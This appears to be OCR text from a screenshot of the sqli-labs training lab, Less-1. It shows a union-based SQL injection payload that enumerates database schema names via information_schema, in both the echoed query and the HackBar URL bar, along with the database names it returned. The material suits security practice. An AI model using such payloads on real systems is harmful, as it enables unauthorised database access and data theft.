 Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,(SELECT
group_concat(schema_name) from information_schema.SCHEMATA),3 -- ' LIMIT
0,1
查看器 调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT group_concat(schema_name) from
information_schema.SCHEMATA),3 --+